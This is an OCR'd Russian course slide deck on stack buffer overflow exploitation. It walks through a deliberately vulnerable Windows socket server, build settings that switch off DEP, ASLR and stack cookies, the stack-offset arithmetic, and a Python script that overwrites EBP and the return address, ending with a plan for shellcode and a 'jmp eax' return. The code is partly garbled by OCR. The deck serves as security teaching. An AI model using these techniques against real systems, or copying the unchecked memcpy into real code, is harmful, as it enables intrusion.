

### ОНЛАЙН-ОБРАЗОВАНИЕ

## Меня хорошо слышно **&&** видно**?**



Напишите в чат, если есть проблемы! Ставьте + если все хорошо

## Поиск и эксплуатация уязвимостей

**Buffer Overflow и UAF** 





### **Пример тестовой программы**

```
\bullet\bullet\bullet#include <Windows.h>
                                      #include <winsock.h>
                                      #include <stdio.h>
                                     #pragma comment (lib, "ws2 32.lib")
                                     #define PORT 4444
                                    \Box/*
                                     *packet = datasize + data
                                    \overline{\mathsf{L} \cdot \mathsf{r}}void vuln (char *buf)
                                    \BoxLPVOID data;
                                         DWORD size;
                                         char localBuf[200];
                                         size = * (DWORD*) but;data = but + 4;printf("size: %d\nbuf: %s\n",size, data);
                                          memcpy(localBuf, data, size);
                                     Lъ
                                     int \text{main}()\Boxchar buf [0x200];
                                          WSADATA wsaData;
                                          SOCKET s, client sock;
                                          sockaddr in serv addr, client addr;
                                          WSAStartup(0x202, &wsaData);
                                          s = socket (AF_INET, SOCK_STREAM, 0);serv\_addr.sin\_family = AF\_INET;serv addr.sin port = htons (PORT) ;
                                          serv\_addr.sin\_addr.s\_addr = 0; // слушаем все IP с указанного порта связывание (bind)
                                          bind(s, (sockaddr*)&serv_addr, sizeof(serv_addr));
                                          listen(s, 1);
                                          client sock = accept(s, NULL, NULL);
                                          int msize = recv(client sock, buf, sizeof(buf), 0);
                                          vuln(buf);
                                          WSAC1eanup();
                                          system("pause");
                                          return 0:
```
 $O F U S$ 

В Visual Studio заходим в свойства проекта и выставляем такие настройки:

 $O F U S$ 

## $C/C++$

- General: Debug Information Format: Program Database (/Zi)
- Code Generation: Security Check: Disable Security Check (/GS-)
- Code Generation: Basic Runtime Checks: Uninitialized variables (/RTCu)

## Linker

- Advanced: Randomized Base Address: No (/DYNAMICBASE:NO)
- Advanced: Data Execute Prevention (DEP): No (/NXCOMPAT:NO)

Это отключит програмный DEP, ASLR и стековые куки

## $C/C++$

- General: Debug Information Format: Program Database (/Zi)
- Code Generation: Security Check: Disable Security Check (/GS-)
- Code Generation: Basic Runtime Checks: Uninitialized variables (/RTCu)

 $O F U S$ 

## Linker

- Advanced: Randomized Base Address: No (/DYNAMICBASE:NO)
- Advanced: Data Execute Prevention (DEP): No (/NXCOMPAT:NO)





OIUS

Размер аргументов - 4 байта [buf указатель]

Размер локальных переменных  $-4 + 4 + 200 = 208$  байт

```
void vuln(char *buf)
   LPVOID data;
   DWORD size;
   char localBuf[200];
   size = * (DWORD*) buf;
   data = but + 4;printf("size: %d\nbuf: %s\n",size, data);
   memcpy(localBuf, data, size);
```
memcpy(localBut, data, size),

Размер аргументов – 4 байта [buf указатель]

Размер локальных переменных – 4 + 4 + 200 = 208 = 0xD0 байт



sub 406CA0 proc near

### **Вспомним...**

- 1. Backup EBP
- 2. сохранение текущей вершины стека в EBP
- 3. резервироование места под локальные переменные и их инициализация



Размер аргументов – 4 байта [buf указатель]

```
Размер локальных переменных – 4 + 4 + 200 = 208 байт
```
[209 – 212] старое содержимое регистра ebp [213 – 217] адрес возврата

```
void vuln(char *buf)
   LPVOID data;
   DWORD size;
   char localBuf[200];
   size = * (DWORD*) buf;
   data = but + 4;printf("size: %d\nbuf: %s\n",size, data);
   memcpy(localBuf, data, size);
```
 $O F U S$ 

memcpy(10caibut, data, size)

### **Проверка**



EBP станет равен 0x42424242 А адрес возврата 0x44332211

### **Проверка**



EBP станет равен 0x42424242 А адрес возврата 0x44332211

datasize\_char - содержит в себе число 217

```
mport socket
import struct
import sys
host = socket.gethostname()port = 4444s = socket.socket(socket.AF INET, socket.SOCK STREAM)
s.connect((host, port))
datasize char = "\xd9\x00\x00\x00"
ret = "\x11\x22\x33\x44"
shell = data size charshell += 'A' * 208shell += 'BBBB'shell += ret
s.sendall(shell)
s.close()
\cdot crose ()
s.sendall(shell)
shell + = rel
```


 $Ebp = 0x42424242$  $EIP = 0x44332211$ Что находится по адресу, лежащему в eax?



### **Эксплуатация**

 $\bullet\bullet\bullet$ 

- 1. Вместо «мусора» мы поместим шелкод
- 2. Вместо 0x11223344 мы поместим адрес инструкции jmp eax

